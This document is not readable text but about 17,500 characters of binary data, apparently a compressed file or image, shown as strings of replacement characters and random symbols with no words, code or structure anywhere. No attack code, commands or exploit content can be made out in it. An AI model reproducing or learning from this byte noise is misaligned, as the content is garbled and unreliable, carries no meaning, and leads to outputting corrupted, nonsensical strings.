�<��ޕו%��v�U��%�y"�)o\$S�t�h4"��(�`����u����l}������$�ŕ�5��q�a@>�^,!�r"� 5O%ki$=�����})����^�C8��%��e��G�=	ݿ�v�c�eS�5����8e5 Ƭ��:}u�C&'���P*�VE���[��8&Y$��d���dpp�j�4�u �Ci|Z8��P����, ������������������%�A�铅OBN´��qb6tC$�,��فaZ�zm��]巛*Ӄiv�H�۴A��1;�zk!<׬��:È��� Q��K�G�R�t���h['y%ؐq[�kq��N�R� �kS�j�0�(��bkz�F�H�$����^�N�X2��泖3���I�n|����&�&���B�kE�{Hb� �]�3P�Ҵ�*:��q�e&�U[���<�S�H�M�� 6��n��ȳ��ͻR6�a�R
�$�4R8�i�׷-��&�"`��7�pO�H�sˆ�~����J�u<��ъ���{��SҴՒ��k�����c*��!y�c����	��T��w����v�eR��;kn,O%zJ�:���y�.d@�XJu���WpZ�%�������$� s�))܃�j������Kw�,���/)��G��^�Wj�-65�Cf�`����dy�I;�M����]ۈ��,l�ʡ�Q��ǈ�A�V`c���ʯ��/iQS��m[��{W�om0�	���;���~:�Y]��w�D����BB��=\��S~��V�y�8�iS"���wZ�&3 e@M})�����#�0��+��l!*���(�� 's�W�y/!�4s1\O78�Y �XF�T���vP�F������ki(ňE�B/��"¾޾�2����b�vfiך��Ш�w� ~���A&bOdm�UBx)"�d �m�=5��#	�3����ig��Fc�%XD�t�W�v0G��0���(Ym� �GB��Z��i��1g5���6�7s�a΅�6 �j\[�".9����aY�͋�q��>�Gg1�1y"Y$U�F�`v4���=F�����n��mo�V����E+R�B���1����K��ʿ!]�2���(4'��u��V���ZܤW ��\F��!�@����;\d��^��b��.��bX���4U�H���u��$'2[Kg��\�wT�?�=Ƅ����&;Kmm%����+y�3��2p&�5�R��^5i
�[�k;{�گ"�{3É�*į@G�N�Y��zZ�.�0J��`\AU-��~����;I����� P6�j�#��\u����,�!u� 2����un�|H���r9FI"��V�}��)��d�5�\�8S�Z�B�i�G7�;�(���Հ�(��
}M5v�=�%��Q�$z@�V�W�5k��� ������%�C!��&,��P.��*A=u�Y&�Z>idR��\+�-�8"��v�>���\5�����F�y"x�;@�I�2�-� ;����š�E��fU�Pu^��f�M�h��$��bK8����NU(L�ЁPI>��5���������qܞ�9̼����Ԗ�� �Ҏ��q�g�-�vZ���R�ֺK)�n�4��c��bs'�9����R����]r6W-̆�&aɨ�$MĖ�هAԍ%��[�^\��E��u"�(
׍h)N�҃^;�K�7i�����eKwːXݐ�2�?Z��t���?�K�VwYU�{���w��u��_�#� �H�r���1�єcAƠ�RƆ�^����m/�/"���Y�%p��Q̂b�����<��ND��St+$S$?�U�QC�A�O�j�X[���K��P���SM�do�駰8N�2�v�/�_~kZ�F�s�^F�*���m�����n�R:�+��JQ-㱸�
Q�U�QIn;��7��h���;��bR�V�
�� ]��m��G�q�eucoVe���7,E?�@޻��[�lm� ��?�'x���T���Kro-.�.%�F�ǿ5V��*Jw�A�b��X���ܛ�#j��;E��5:jy.�f���;Kg`���F�T"��o��nQm4�#".N�Rj}�R�SZk'q=���o��3�!e����Y�PE�(4$����G--�B��\F��v�7"�����W)��/r���l��Vup��0i�׏"*^��l�:;l��ᵼJ�cϒ��j��������.m�ػFXKۓ��s��(`�I���b8!��䩉��0��]���i�D��]"�
$@Y�� �S��Y�Z�J2��ƲZ���I��y��H:�����%,���H�{pEv	Zq�����j���e�#Թ	L(b�g+�C�R
�@?M�u��o4�3L;Ȣ+�u�Uܣ%K3<����SH��l��AP��n�oM��V�}ٮ�k1������
Ki뾮!���@b['�y0����K��;�H[Xq"��w=w��Q���Z��Go"�[�*��ji�*���k)yqL/c�ˆ����Z��O��ݣi{�Aw,�{����ABj�C�OMEi1IH��p���(�BM=5wgk1\����b%�8.m�.�#~f�T�F���X���x�;!��\-²�p��l�wg*x��ub����`��;5O�	���>����u���6󈥅�F����ޣe?C�=uwf�)d�l�}����T8؃Bq�=(��M)X�{�%��P"de,��'#B�JS۾�u}赶μQA5���Ţ���,��pyU�zzjI.�.Z�O!��-�5ed��@J;쵨��Y׌�.2��@$�ɔY#I��g�H���#W���F�/$R�G$7�3H�3vhT�
���Mk��H��
�����������@A܍��K��r�YĲOulG4V��X�$7i'���N�w�.nyMq'n�GU(R*1z�y/��u����W�īn�|�~�h���T�����ws������}����x�(CJ
������6��w��+���9�C
v�]IqqkD����LA�\TT�^�4֖�)[#sn�ylOG������>Ƅ�o]���9C}����F÷"*�T�r,)��5�b&�ۜ463�J�h��8���R? ~���W���SJ֥RQ��������+��ma���||Ɇȿv�[�1*a��������"�)���K��a�Z�I�[�(�--ܵ�d�s�Gi�5�\����,QY�C���I@
l����?�H���*
�G�rV�R?C6�y:�K���PR�UB��� ��y�з6�q���QG+� �@܇��o��1 ���"�}�[�n 4�Eږ��{��x�+X��+�W�ĎA�<�}�Hs9:q�V���<���C/]�֛PP����'{n����)OpȬ7(�ޡv-�X�FZ�Xn-�L"�:D;��A%A!���MT�z��x��%�F��N��-sڃ]́TP
����v�V�����S,Z3��($�,i֧X+�M���n��w$���1��� Udv��lw ���[E���K����Ep^7S܅��Ct�լY[K� ����9�o����]O)j��S^�j��f�8����^D�4 Ŵ �j�1����W242q�9E^^�B���ݫ��<p˨�����)8<���s΍SZ
 �c񰴯��-�AZ'���Yv ��:�B�q�Y�"��"匪ƥ�RX��ƻ��[1���+�츆^��J�������-e���/B���4{K�ˆT�d�=�r�8�׮�v���f|��$�� ��¬f��ݍ�if��'֪��f���]�-~��f��5�{����tF��(3P��F��o�֘�d��38��X����rExʰCH���A )�n-/a�b��k��L��4��ʲ
0daJz��=�7 ͑y[�i�3��E ���W1Z�,,--a�G�r�U�	����k%��� �9NPLJ�pP��0d�efn�Ս�v������Ku*6:x�m,�k���Ff�EVP�v
[��4-�]{���@Ѭb�T�]�j}u�VKn٣][fT�����m�ۧ�ڴ�Μ�ag撀������k%1��n,�T=��K3P�
�41�W����eJ"�w�+�+U�E����,^�<�e�t��,q�3>����$�}up�cn�Af��v�����3F�>�(�]�k��+5��7cgQ���u4�UT�$��5؟��	m �.�,�h٥@C�J�C�����0��|���J�9���'`:���5�Dq���)-#��$N{�{IP=6$WX���k�35�B�N�­ܣ�
i��k����>�ı��s_ܓ�r��"�"9tm��l\��ر���� �M-O�iM�]�ҙMIٞC˒��vBw�ڹ���[��]-/�d�
;�f�S�F� M>^b?��qYl��gwp���UEw��y6Z���nr3��\
R�J�l��+�nQ�.��XLl�����M�^t%֣�Er���|}Վb3RT��,7
��]�(5�߮�q��md�v�N#����:�5��v.�ڌ��B�	�6��ռ���k[hdY�Mך�ʌ�V�]ǯ���dQ�n�yQ�*a�~��M��Z�	�~z�$�q=������� ��֝O��WӺ�Hnm�I,�� ��w��u���W)3\I��}�D��!�E�lt� ��R\y ��_�JM�l����P*
��ډ/�S^�����+B�πW�@N@�����l
�(lb�$^��@�B��Ǐ%�ﶳ69V�����<Li3K� YU՘�C�R�Z���mR9XeN�r���pÓn6=(5u��تܣKq<{�%J��jSz�Ksi34�#�OH��5bz(��_�YQnGݲ��D��Q"�hx�� �:�͑�Oon �f�����THÀX����W	&0�K3��^\Eܫ������ ?�u>f�&6,4���gh���*�՞B(Ѓ]er�"V���2��H1A�{S�����u��\O$v��
4`)#�k@j}Nڐ��K��-�uc���:Pz��V���e|Q�+!��H��	�����G�ۈ�ˉ!����9=���Q�&���Q������)Z�� ��/|��0W���'�.D���-ÅB�	
���Z�Y�H偿�;�L���Ԝ����U�̍�H�����nU�?og8<���?�x����؈,��ud�XԘ�òR2
-W���,�-�14�F$�$��#ōv����G�����mٙ���RA_��ڸ7�똺�ia�1*��e��E��� ���9�XnX�+Ą��_i-����b��[9��"���c^C���A?^�k1���;���WW�$P#�1RA���{�ה�y66X�Goqmr�#iC:��R\F �MF�>Z�,��.����UVBԣNj*�I S��VK�7�ı�5��-Dfk�"ȩ��c���Y���#0�@��:���-���,�/n����L��dD�d7�Q�TlI�Q��Y�<�f�����cr�y[��~��)@�hj�u�f$�4������i�b����F��	��!�M	���HGx.�"�[�����܍��[�䪼Hc�u���R��qL���/RWT�A'qI��V��o�Q�������8�*V��J��MEs����3��q
5#�Aj�R6�_?���b������	-g��KW�\F,�NUڛR���n���{VL�q��Cp��:W�ԓ���k�n��?x�I
$R�"":S�
?���M�xq�k|��W7�ȱKk[,c6F{��{U"�ݜ�
o���+���</�R5ώ|=��;������^��i�m{SAʓs"�C/p��}_x������'z�g�y-㸑
JbY1v����� �T��`��>k�^�t����8�T�&3\q�u�r ��� �əQ7�|h�s�y�b�o�b���2�l��Ƌ´:��	cs%쏺7J�kD9�j��t�[c��&vVgD$��j1$�s��Ju2E� �׸#�fRh��kC���)$*Kۉ�G�C"��I�T���u"�]$H�~�[��(R	��vZ��_��E�Ȉ��/��٪ۂ����0��&�@y��4�I"�zҝtn�m��)a�i&Y�3H�^N!6UQk��ues��pdrr.������@��o��_7g<
y|oβpG'�yŰom����i!v]�[��Wv��N��+�(e��� k�|�׍�Ŝ�Z��DU=�ø�cREI��;ɬo|�ǭ-��Ǔym��
qXb�+��Į�h\HOJ��pcd�e��s'��n��$�$4V�"�*��A�#Qa䵌��ۖg��v`�J�SAA�~��l��B�6E�B��9-kJ�A�V��<fl|&�Qt�0�$R5܎���;�kخn,�i�2�0BT��(T���UȬvbpȶѴ�DN�S�'j�o�����6��BE����n\�ǰ�ێ���wU�w�.j(�m��j+��w�U�+Te䢠�S�鮳?ܴ����Px4쁃 � �u�^[�~Sgia��6\q��	&C�Ɨ<�(�'��Ԋy'����H�o1���9��o�o_O�[��Ol��We�R@P5����W��{�=�k�3XŔ�7mp�R����L0K^�hwr�ԝa�s2�&b+{��>��z5�Jm����7�
���� �w5����ɉ&���Dr�"%����:��9�^E��w�Ϗ�c��Ok=��G�ǹY��]f@�$�:�xι�.�c���kƊ�%�!���櫃3�j�`�Q�t��O�h8*�U� W�mSM-��k�_zX�Te �	j����j���=8J���w!cVrd�ŀZZi �.׭cwS 0�wH���c�jR�+�Q�N���$��r��2�VZ���aN�T�%c�Ⳙۨ^����`!Enb�5A�o�ϗ���c�����.�#G~�<`�3�;�4
I^E}��q8�#��Cy}����Y����)�75��^ �,�����a������Y�y^�."��8����V��b3�-2g1Y0#k��5-U�℄aC�����-���Gg�������*F=]�:��V�;��ǢX�xߏ-�B�V�,���0E�x׮����$����7o3!aR��J&�E`��(5��� 6��L6-|�"��	��Ѵ���W� ��p��o"��^c��EQY�PD�1EI z��%%�>�US�Y),�$��Af�T�����E/�Mjd��`�JʊU��4���w�ҫ<b8�'t�	��(��S���h�K��b|��q9Cz�Y+��Ť����7"�3/�(@'^-�Qco�7�f�$�;[��X���ݿu��^���[�(�ŭ��^dq$��Ly�Y�n䒀C��J�<�;���~�#y}�c=�ۋ��5���Bߥ�ٶ�UN�����[;�soo3F��-L�`���'���t�딎{��i��,�Ȫ�0�4��}(t��E��VK�@QGE�ֵ�k�n
Epx�m�uV&`B���P2�;��o�����Ѽ.L\��g��ca�w��
H
�R�ֽum��doN<wi}���"/�Y�A�9bT7� 5��*�g��wB�<��/۽�ܝHH��\��ݰ	<��N
�4r[��
�Q�q��JP2����g�����?����w�x�.n.�����Ŵj�w���5DX֦8��me2����V�,%��a��������.f(�D�n��oO�<C_��#�^Vf�6����d��Q��N���W�(q$��B�[�E>�b`H�+-TWju�s��e�h�Q-�:Azb����zlv�k�5it�B'��g�*"x���8�6��t����@\;d�0$V�� ��D��y�K�Ұ$���I���Q��m.�4d��Q�.�1�c��[�[eH]��R�/��7]�� �-:=�6�׏���&�������gf��3�|z��!D�8�\.B�4b����7O?�߶J��+�T��12	a�jO�@� -]���b���	sif����F���F��ʄ�H��u5�{1=��wW�])������t*Ҋ��&��d�+������e߇KPKsus"k�͵�m����E�c��o�+�quoyg�Am|���7g����p�*����,��ц��)i���q���c��^�AƔ_����kxn�G�LSw
�ȁƤ�;�+�d�B�����{@Ү]H� �`~���%������^��wR"�S��2K$��[���� ���+J�����%ي0��U�{���Z�������k��]7d�P	e�`:
)��5�Ɩ7HQ(W�(�$��7�A������K��\ǘy�����%�r�g�����mߠ4$A�|a��b��{\����Ii孱h�3�s�`�HjKm�?p�$Z7�||�+���A;5���in�&>��SDP bu���&/7��-���K�RC�[�I7f�J���N�V�KO� ZG��T��Ո j|re[o���Y�2�I 1�ۢUr�#�v��#�ț��,F3���SR	4��Y�i2㣴�v��"�9L��� W� �	/�y���_h�����ח�ja� q�k{[XD�Mr#28H��E��ԍb�FݒK�I-J������l>�^E���%�dߺ�8�j�Jz~:X���\C�{���`�ɫ�k���C�l<urW>]f�6��ۛ;{L� ��4- TF&�m���d� <Yk[^�/)u:��v��H#���;�;�_�_��\NZ�����-ŕ̒����<l!� �kֻ=�y6�w���/�b2Y2�%���O프�}���s@A)PjH|���X�>i�X�++�p���Z�!�K{+�D�{�-�����1l���+�A����[�:����I(6rʉ��0��ׄ���ń�d���y%K����l�z�Rw�d�qXY��S]���^�c�ɱ�y��Djm���\�d�~�j:�rf���:�	.�XQ�c��f�I'�Ӥ��-�=6=W)%����ׂȨ-�3�@�r5��C+wq0�I,	}��{X�Ǆq,� s��������	>�-+4�	f(#*�IRA���S-r]���A�$����Ԃ�1� j��|�n��Ȭ<�,��xvV��܂�m��{���Q+�o_�W��9g���B�Yx麸���������$v�Ҵ�A���� ���X�X�E-���22H��Z��Xq�HTU�����/��s�����'̰�f�6�r�-e,�KR��Ð���P�@�x���N�ôq 7I2x��~�d���H��Fʾ�*k��kͳv>G����3�lCd��	#^Ed�"-HR���XMd��� �<�+��K,"��0)#EgnQQ��8�or8�E|O����`�^��X���َ���;�78��epC��u����vn����U*�{�x>�w �����K�$��� X�g  �K�Z~z�c⺿��y>V�Nu�J*� T��V�0ᥒ������V&�6q-��#�����El:���#7:�[Z�a|�>�/*�#?�:�V!�,m�G3st���[�ǑhAy����*w?I�-��o��?ݥ�C����r��KV���W��E@�R+�u��5H0��8Y�e��<w���lE�g�x�GyG� *��S�x���X�0x��fᲴ�7Y�Yĝ�V� ��r'���|+��{,�1Nu쬱��wq�nȟr"	˶ZWz�[�������,`�f��Mg1nV2n`Gvt��#^�� �ɘɢ������:�8B�����S^e���͞��_�|�B���\H�
β7�HE�I,jN�~S��.l��ԑo8��c�R6U���k⫼�cʼF��q�9�������N�kq����W�,�p`AL�J�1��Pl�V��2[���<���T���� q�؛���a����Aaudf�\�Is^Eq��uJ,��G���!������۬�;i$���I��1�R�E��T����A�|u�#��Ϥ��¬� �K����>E��G*$D��W�O��E���+���f�(B�b�KKظ��V�)�j&��G��Q���x�
��	ъ�VH҉0���kB(Z��>��__<�x��x�3h.�%�3���2�wA��� 9|��h>^��#�^�W ��8�p�{;�!���a��7��f��/*����nm�!|����_\B��]⤀+�x�Uu��������<��5��_Gu��K�3��ȸB��GR)�4ds�P�;�U$T�	��g,�d�`���)}5��oR!�f@�J�J�F�I��}�!��Us=��d�i�ӡ��D�Wb�]��Myef2�_�pY����H�v��T�Oh�}u����י[L>J��s`;��n�w���/�n �IB@�(u��b<b�-}-ե�)��]LNZ5Xݸ8�
0����寚��1��g�c�w�����w��*DV@ӡ4���$�bt���L�
jTP�u}kq���-�:9�#P=�����z���x��h�e/���M'���$�vC�!4y��Ea8F����$"����{xa�����Aτ���t�Z\ed���
�D���RĂ}	����/���<��uuR� ��[e�C�I�I޴���G�׊� ��f��y�ُ��oc����KIZ0y�M4��� �������X��rٜm�2�Gt-*�Ea݅H-OBF�g#�Yy�|z�֟d.9�n�څ�#�W��j6-R«�k���V�,+cr>]��x�e�l��'�a`���(����Q�j��"�u,Q��h�D��Zր��ϲlH����z�.:�;)$��8߭5�����bl���f4	��@?�C�o���'�O�i
�˒��s���v��!�����'yu��?�D�F�I-�K�*�b��<@�Z�鼻�`���ʢ���r�X��3�p��(`q��X��׮���fi�6��[��s`(� ��Og4$	�T�e"��h�c����1Te�c3�rQ,l�$T@#�=as9����3}��+�F���k����2M	S"�J3��8�M��~Sm�\� ��k$IoGR�$׍w ��lmĂ�<���%��#�.f)�G����t���	g�|��Qim��J�-���Z�8նX��Uө�$k��/�<���K�xm�i���M���Kg��@�E�5+�������3,Oh�텬ZČ��{\�Ri@wׂxG�9�O񏑼�y��v�,;��pg��<��M[��5���L��x�x�K�E*��Ō6k�;|P�� ���~�><��}��7��+��_�K�ͷ)U
E �#������h��c��V6oiqp�[�'4sH�+Іe��BjO�]���$�^[���f��rQ^��}ёe�k��"VQ� qV%� qא�Ϟ��ͧ�~)z�5����XrV��㸎�cH䐠B�վ��<�1�s`�ng��{ch.��Y%N"�@M~��u�|�%� �x����a1��7����2K$�P>9f5_p��"��Ťd��%КP��v�#���ztԳA��i/�\�s!y2R��%I�#~*(:V�?��~W��R_��=�Xn#����1�.ͥ��U�'�n^�^��׆\bqW^}���u��o�Q�Ǭ"~�ZYc�Z#$�.���@��l��K�&B�������+YXI4�����('��R����l7��̐�`<�2��Y������ �6pX�j���8��������w���k���L��1UZ{�lti8�i�u��ݸ_*�4���6�h�$x{���X�ECM��6�L��-܎�.VX��A���$�M[_�m��c��[�QT�$L�R1�n,@o�鬯����,,���� n�B�suB�"��Q��H P�����\Bx/�xX�#7�[�E����Y�i�%p�D�/m{�Z�BMtl|����0��f�]x���+;gA*G{
�^C�"�N�5��</��K}}uog:�oaY�E��~,�%php��ڀ��/������ �O����#kjn�����/p���F�*�!�����<Գ$ָ�H%�<XC
aUN\�Z&�s���/5����XC���o%���짶�`ȑ�.̎�F!���&��������י_����]��\����3գi3���vk�c������d�b�zoS�^{w����+�V[�=���#�{���`��v֡7�(@�O+���9iv�H2X��B�#5�$���kօ�z�]���/�|�d��x�n:�n�Im��"�7W�r�G�Ug��*�>㩾�|�Xy_�=���f��pX\��:{�4pI�('���Sb�9q� �X�r����Kɾ�9�D��d�0/�cRĚ���!�X��x���;�h��V�DR3V���Z�����o;c��,U��L}����i���*�4h�9�"�����~�|��ͬ�5�'�Y̴�oii���_\]@�9P%��A_@+��I~H������~#-�v�)* �ǉ�AQ���K⏑��kma3d���*]�$����H�$��'��j#=�>a�7��E�k���&���ɉ47�>s�/ʳO�\&���O"��{t����u� P=�Pj�<z�e��[\���j�Jm܄�E.��)���;�Q�� �3��E!�[�Ha���3��X�S��a"/%_ӯ��N�sy�x�n/�,�a�X]���SR%��?
�_2��A��.�������C{̾J��{����8�{ic��� � �ytG;���N>%5#KK��&j�Kr��C�=�	v4���[ˌݭ�.�Ƒܛ�d�8{���J?A)`w�7:�����D��\����r{ޟA����c"�o&6���.c����F��b�/n���YI���
	�?�<Gŏ��� �sJ�G���[�r�!�+���eU�]\�pff����$*��"���b3%�/-��� �	 uh�1O᫔��̱��;jj��*~�:i7�Tj-}��+�j�[���3[��5/�Y2���"�H�Z U�Tl��T�5@����$�J-)^������>Ci�~=㶗{����neKxL�����zQUA$������|�ƾN�A�Rp���V���hӼ��mS��ʵ'WY��1��b�ݿ��h�Yг#��1����i� �o�1q�������Z��R	H��_�o<�&/�r�?��7��&���HOr�-�2�Oi��L��#Viݟv|����(*�(Hվ6x�-"�sywl��\��@<�99��[_Cp,��y�5�S�Zp����n6Մ�Ŷ.�%[D�UHIE�դn�l�z��_5yw�^X[���v�~#���A>V ŗ�i>r+%Ϲ ?�U���D�I�I���x�{T���e%9lO1�mco�ė�e���T���TA�t�j���W6�k�5$�M�>� �2������m'��pRd���%&�{w�h�Z;= �~�����	�o��ap��6�a���-d�r��� �F���X-j���r�/!��ǳ���LߘZY^�\ee�EX1Ї�pAEW,A�F�Rx��πgn��.~�,����g!g^��PiP���xY�~A�{d���n� Ǯ.21���"�xQ�P�����/+�1�)?��}��4h���-�b�W�+��c�ՠ���+��/e��b�Nl��C@�ֵ��u�ɋ��ɼ�Į��͎-i�F�c���(�������+7A����6��-�ٴ�x �c�[޳�+�g
.N�DRF�������H|���>~�3�B�4�`���;�8�E�]�ב�c��������,`0��R#��ǐvz�T�J�o���<�Ē��W�Ym�ݸ��,��)e��n)P@�>A��#e���]{qX�	�ć�b1:�1^����� ��[� �y,�9����K�6@��$`�,u��?`V4cE?|ku5�S��I�>�[�[�ln<K�����=˘]��vՋш���y��ߔ���b�,�7vw��?bdI8�4�qZt��#y_�<���V^��#*�����c,���
	4 k��]��y��|ȱ=ߐ1�4�M��(�[c��B�B�xI^JN�G	�����b��8�aj�w1L�!����\�����|�/*{|B<Mؼ�9nnd��/s2<D�G�f���;�}��'9�h��Z�[�4��m�|6U���m���xO�C�X���؟!���6���cdv�<|����5w!�,�m�ϲ%�ݎBp$i��e�g��V�e#4�$�d-~A�Ke�H�+��vH%�J��Z�q���_�}c��%�y��EǇ��sw.2
�(�O�T��IJ
�m���飵��줋�{��;��(�"*�a::�U�
V���>;�����Ij2������bHLLH�#U*@#rN��o#2x�ͤ#e��i�o�"chm�.$gNjJL�PUz�SMe��E��kq����e"����ef��aC�;�f �q���_e�|�ɼ{/��ۜMݮ>��U�,�ː�(�P��7g�0)Zua�8��KF����I!�a�׳"$*� ��Vpa�-s�w��ͬ�HܡZ�����I$��׊|���x/��c�#����\z��^rL9?���w���_�s�����^��[����db�g�7�N�9+PV��ך����7<w�Z^'��cm���[*Z]m<}���D��sg���6�y����]K���a��_���K=Ч��%�䖆���|R�!���y:�����#E(���Y0x��E��r�7��%��k�񯒱9�k!������J�7�	�n�	QEU�b
K����.,�w#%��G�2M"�żq��:2qZ�2�M��:�;�U��A��k*���Qc�f;��v��sCe��0���I$�s��1�T���N���� b﮼�&�7A�^��ga���y�d���c��َ�$�K9���%���,��g�i�% ��e����8�ڶ�H����'��WWv�/k+gnU.-e@����|��ȂE@"��O�q�g'���?{�м��7�N.@<�7J���5���17���t6y_�����\nR�Y��W8�%x�q�� ����#t��8�H�bg�07#�"Mi�2�_$�,5�[���6����
ӈ��7�]�"��ncj��bO������L�������_��$�����̑a⾚w��O�C�8�E��o星�?�E�K���s�GjK�&i��$
���=oQ���v�]oo$��#��cn#k��d�����sȅ'�$�
���z��m>N؛8ݲLJd�{�X��Tq!kA]Ma��Zf�
�<�rEw{�^i ��;D�eW ��>�������� l�Ig�>sd���s[+%�kەV!��B��hv���>.���C!�������H缾�f�� T4��Wn�����[,��^[5�t|O�����ܼJ�;b�HgkY���XW ���-�O�%�h�U����:���$��m�$��E٪�c#/��q>�M���Q�i�e�b6 ��|��� ����?�)�^;��-�#�����W�w{�;f���)�>�y6k�s� )��T�˛�+�彭��P�ޑ䓔�#�
l�Y�!��c�^Ao�Syw�����-�� e}k%��P�*Tl
��Y�np8�� �l�����Of����v�N�V�	 ��<co�[ee\>7amw"k��"g�%��d��fDR�ǟ|��c�+�>
���~c�q�>:�Iq�=a����D�r��F%X� ���3�7�_\�X�X��D��F����V6���(��-��NI�-����L��q+yo��B����8!D�2������S����<J?��r�"��u�~|�-��#�o�ȿ��a�n%,���H9_:���|�3�y3{.Z���llP+wFP��Y�n��p�*	���^wu�yD�C��o/ ��j���5 �F~ 8RGF#ǯ���c{�c���� (�\^�qŊ� gdf��r*��ݖ$�i̱�GF�U���G��:WYLo3av>� �4I1�n)P�r�s�� ���/�3�C?�l2�-���u^��GG��w��H�Mx��?'yj������/����6g;.�ml������*�#�I���&��Ȭ� o!g��f���|y���i�4�����~�/P���3�y��v��#y��<����6+����Y�hH'��P�
�C���W��3|]j�5����Ir7~-��,�"Fܙ�d���Ũ�M�ו�f�9��?���� �3����o��A�L��)�qOP��9������	���p2���%��OHЙ�2�6䑹�����_�2��|��"���}�F�����@	d�~
��{��<J|��g%g+`��^���orVIn�"���91����|����&xc�eVA���L�W��v54�kC�v:�+a-�=��L��#�I��PMk��㨼O¼9.s�t��QF�b�;ܪ�!�%�An������Y�&�qu���ȳ#]:�Is<㼽����Vj 8�S5�)<_�<���X���[���K[�"Gq*+PrUQBI'^A�^c/a�/%�K�^W�1ٽ���mg%�w��ᖷ #cS��ƾI#[�����8e��0V�Da���T�7#\�����(�����Y�f��H�(u,��w��_�~(��&�x�>o�������I���{��
��o	u)y8�՜�Q`5���k��/�ss=�dY݊��F����5+C�圸���*������;�cuX���iJ�⼔;�c��Z���ڣ���ٻňd�9	�@��*!�`���*5��φ�7��Ӄo,���l��K�d����]OII͌ՠ)�Ph����mo��,ob���VEUe����rZ��zk#���6N��u��bD�r��@E��HL������X�{dĶ���b�rsF�~��H-����d�seZU�>����9;�����ڴl��z�D�#��U�7�Һ��K����P���)��	B14`�V�����C����!������81�"�!x��=��!�0�Z����O'�|_j��Ba���6~�c�
�S��K2JG�^�>T� �<w��4�j�ǥ�M2"3p!�
�P8�EĴ�ھ~�ea�B*�H�V$��o�S�v./3����H?���,g���d�T��q�]b�>�/s�����h��L��*�4���F�� 7�Q�T��0��V��7k�R�	�ڼ���4Y(d�zs8m�j�O�~"�� ��Ol�y� �y5��>�|u�̖p����h������ ��;�xh�0�n�P����L�`f72C�²P���_�n��0q�+'�r�!KO��D�����

���#u{�v�{���n�C9#!R:�V�����_[M=����7g,iiq%�v2�d��*Q]�j	#�u�G�b|��-�� ��<�1�����/,��
O9��`%���B���]�Ij���7�B$� ����J�Ȱ�Нyw���f�\�����X<����r:�-���."�� H�Z��!'�y�?�X�������7�����T��μ��#���l}��^\�dA}a{F@��Hx%���ԑ����בZ�oe��&nY>����msn�+���"�j8�������y7ǞI{��/���-L7w=�H�����C����T���&b"��xt����]�̷b�H�{�]�vI�"�RT�u���V���LqE�u�������H�
�z���n����5����3d.@�c���K��H Uӳ����&d��p�QI�-��M5g��y�I���Xa1	a�Z%bT,���j*Mx���1�e����qw�vl�����#�#���T�j�C����D�%|=(�ׯ-Й
�d��ߨ�����������-�w=g�̍�ߤw�	.%��\�Yh��� �Os'�����{�\��_"*�^;c������x��!5�������>8�N&�4k�c�'�����?����)��{������9��"�H�!+��MTY*�z�_ʇ@�b0w"��[
���7ט�x���_)|�!���f�p��%�E�7
d/j�H��4��ԍ^���,�Q��Ww% r~�D�m���!���T�@	6xl����_#�Ao��6�K|C�&i/�;K���	�i�����lX�xn�Bgu���Jb� @�
���̚��?%�����L��{��{��7���;q"+�V���E�uf5׆E����3ˑ����!w!���c��&����iJ�P��I�7�̔p-�6�6�޿ؚ+h�F�3+(m��Ƅ�q~]��c�w�C<Qڛf�-ۍ\F�G�v5׋yng����G�x�_g�Z���c��L�v(��K��nD�n:���>��yU��Z��\ٽ�ck����Ek#� n+kv�i��(���Bn1� /a��xU�w� *�y��Fo��w�G�n�G�Ch���75�]c<���k��ۨ����8����&�,�3�2;��oo
=+��Ō��m"��k��n�����h}�)r;)��?Q���Y&X0��'�M)DX��"c$tN>�F}�}y��EdorW�;��w3�ۇ+����"�5Z��2��|9���k5��_�'�X�D�^\X�C޹��(��X�d���e|��<�G�|�tKO ��)����c$o-Բ�]�B�=U� ������<G9i\28�vI��z��J�ו����o<J��m��y���6���q�fl������w�^5�^k5����?���y_Ɵ%�2Y���ɯ�[셕�����.�;A0�a�(q��+�+?��W³��u�wv�dsWVy	-f�����;ۅD�B(�wj�<��c��Y�fK�inn� ��hmc]C��iZ�i�7ʿ�+�b��Ȯ��O��<�;k)�&���C%<({a��� b��+8��ʹ.�%ǛAR�˝�F������{2�0�W��7P}���[2'��g/����}��m��,�[<�m]�R�QI�� �}C�^C5��ۈ��e���WwGaN�_\e�����d���!s3Im)g��rG站g��y�����d�dxD��y�Z,D1I(X~��19�ܔX������ƣ�y���{���J����se�
��~>����b/&T�Q\$P�-�~I�܇U\�R���/i'�x�3k����0x��F���c��9'�s�Ռ�7"i�.k�7� ��,�77���ā��vEw-�1[O{z#�oΒM;5r����?��&������/���9/0��f��]M�Y��h��$+U@ ��+�"6�4�����W/����q���Vx%���y#��R��q��e<��$���e��j�qw��@<#v�h]d�_��\Aq����m�ZK�M��t�ZvmᵊQIQ�2=���k���p���[���K?:�P&�!���+0�S
��)�bV!�b95Y���%��gg���y<Eص���41��w�ՙ��ɪ'�2YH3~3>$y�*��Gpl��!��Tm3���H9�P~�����߻7��ڞ�<l�Q��U�0��Ԛu�lt�am���줘S��,��n#�Z���u�XL��mqg�\�j&[H�"���5 !�N�׎�~@�?Ǹ+���Ǖ-���T��B��*BG��K7�U#s�>񗅭�9��|��/�o^L�����V`�F�eW�o��=GJA�����ڶ��]11��2E�m	s#<r,|���=�;��I�W�Gy�����/�NΈj�pI��j�7��}���G��A4lZ Ȁ���s�{c���?6���dV5��-�,҂Cr�ܖZ
��rb|_��<���W��_+�x�{�Y���u.� bB�5�ז���Ϗ� -wq�����;	�F�0nD��y����?�� K/�\FG�-���a4v�,�v�x�'f(�e,)%I���~�<���,�*2l���o
Σ�QD �H+BTk��a�J� �����"*4w$�����n��f�������(�F3!�Y�q2D�M��1R�`�"��'����nr7%�xo�"Kq$e����90GpY	!Xn43�q���H��2�����K�r1���=/u@u�;���f��0�0%�h\H���\3��EW�փ�ŧǶ�O�Vr���Rg����[��fyX��tXޠQPN��+<f7��^x��������ƌJ�4׀�?�,�w0��%P��]xV���O�3^I�%���\�����f�S�"���*�Irmc�����\C|�C���Ɲ�X�#Nr-;b��5�������Ǜ�xf�����Dn#iYy}��x��׌��ş�,� �xϖ>:�̐ǂ�d�����3e��E���I���yO��o������)��[�qػ�c���2�P��I�I:�I7����$~?��_ƾA����ss�bie���(���w�P8P�p���yK}�d��y�+���ŭ��L\�y\ �ގ+@u��	�7�x���C�����ǆ�dq�YXz�:�vO����$�o�O&�X��y%�����M�������Ak���p7��d���d�G�!"\4�Mm;qHkɔ�jPSR|U�B�b��OH��发���-���%�Ta��+��5>�5���Zx���e�� k�1��]��I���pM��bO��?%�|��7�5�F
